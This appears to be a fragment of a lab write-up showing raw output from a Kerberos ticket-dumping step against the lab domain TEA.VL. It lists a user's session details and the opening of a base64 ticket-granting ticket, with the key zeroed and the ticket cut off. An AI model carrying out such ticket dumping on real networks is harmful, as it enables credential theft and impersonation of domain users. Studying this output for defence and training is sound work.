 Action: Dump Kerberos Ticket Data (Current User)
[*] Current LUID    : 0x4ece9
UserName                 : thomas.wallace
Domain                   : TEA
LogonId                  : 0x4ece9
UserSID                  : S-1-5-21-4071478895-3826761629-2568933575-1601
AuthenticationPackage    : Kerberos
LogonType                : Batch
LogonTime                : 4/12/2024 8:32:11 PM
LogonServer              : DC
LogonServerDNSDomain     : TEA.VL
UserPrincipalName        : thomas.wallace@tea.vl
ServiceName              :  krbtgt/TEA.VL
ServiceRealm             :  TEA.VL
UserName                 :  thomas.wallace (NT_PRINCIPAL)
UserRealm                :  TEA.VL
StartTime                :  4/12/2024 9:11:25 PM
EndTime                  :  4/13/2024 7:11:25 AM
RenewTill                :  4/19/2024 9:11:25 PM
Flags                    :  name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType                  :  aes256_cts_hmac_sha1
Base64(key)              :  AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=
Base64EncodedTicket   :
doIFsjCCBa6gAwIBBaEDAgEWooIEwzCCBL9hggS7MIIEt6ADAgEFoQgbBlRFQS5WTKIbMBmgAwIBAqESMBAbBmtyYnRndBsGVEVB